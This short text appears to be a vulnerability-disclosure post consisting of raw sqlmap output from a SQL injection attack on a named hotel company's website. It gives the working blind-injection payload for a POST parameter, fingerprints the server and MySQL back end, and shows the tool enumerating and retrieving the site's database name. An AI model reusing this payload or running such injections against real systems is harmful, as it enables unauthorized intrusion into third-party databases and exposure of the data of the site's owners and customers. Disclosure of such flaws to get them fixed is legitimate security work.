 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gift.giftType.id=431&gift.name=-1' OR 1=1 AND 3494=3494 or 'COnQrNG
F'=' &orderByName=1&orderByValue=0&pageNo=1&pageSize=12&pointType=4
---
[12:20:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[12:20:53] [INFO] fetching database names
[12:20:53] [INFO] fetching number of databases
[12:20:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:20:53] [INFO] retrieved:
[12:20:53] [ERROR] unable to retrieve the number of databases
[12:20:53] [INFO] falling back to current database
[12:20:53] [INFO] fetching current database
[12:20:53] [INFO] retrieved: shandsgw
available databases [1]:
[*] shandsgw
[12:21:04] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.kaiyuanhotels.com'
www.wooyun.org